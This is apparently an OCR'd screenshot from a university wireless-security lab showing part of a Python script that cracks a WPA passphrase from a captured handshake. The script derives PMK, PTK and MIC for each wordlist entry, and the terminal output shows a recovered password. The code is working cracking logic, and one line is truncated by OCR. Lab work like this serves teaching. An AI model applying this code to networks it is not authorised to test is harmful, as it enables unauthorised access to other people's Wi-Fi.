 scaircrack.py
wpa_key_derivation_part1.py (deleted from disk)
wordlist.txt
scaircrack.py ...
66 # Original Data
67 data = a2b_hex("0103005f02030a
68
69 # Labinot : These are management frames, so ToDS and FromDS = 0
70 APmac = a2b_hex(wpa[0].addr2.replace(":", ""))
71 Clientmac = a2b_hex(wpa[1].addr1.replace(":", ""))
72
73 # Authenticator and Supplicant Nonces
74
75 # Labinot : To have all the information from a packet, it is possible to do ".show()" on the packet
76 # The load field contains the data in binary, the 13th byte is the beginning of the nonce (wich is 32 bytes long)
77 # It is possible to make an .encode("hex") to have a better view of the information
78 ANonce = (wpa[5].load)[13:45]
79 SNonce = (wpa[6].load)[13:45]
80
81 A = "Pairwise key expansion"
82 B = min(APmac, Clientmac)+max(APmac, Clientmac)+min(ANonce, SNonce) + \
83 max(ANonce, SNonce)  # used in pseudo-random function
84
85 for word in words:
86 pmk = pbkdf2_hex(word, ssid, 4096, 32)
87 #expand pmk to obtain PTK
88 ptk = customPRF512(a2b_hex(pmk), A, B)
89 #calculate MIC over EAPOL payload (Michael)- The ptk is, in fact, KCK|KEK|TK|MICK
90 generatateMIC = hmac.new(ptk[0:16], data, hashlib.sha1)
91
92 # [-8] to remove ICV part
93 if str(generatateMIC.hexdigest()[:-8]) == str(mic):
94 print(word)
95 break
96
97
98 if __name__ == "__main__":
99 main()
100
PROBLEMS 200 OUTPUT DEBUG CONSOLE TERMINAL 1: zsh
/Volumes/Data/HEIG_VD/SWI/02_Lab/HEIGVD-SWI-Labo3-WPA/files(master*) » ./scaircrack.py dylan.hamel@MacBook-Pro-de-Dylan
actuelle
/Volumes/Data/HEIG_VD/SWI/02_Lab/HEIGVD-SWI-Labo3-WPA/files(master*) » dylan.hamel@MacBook-Pro-de-Dylan
Ln 98, Col 1 Spaces: 4 UTF-8 LF Python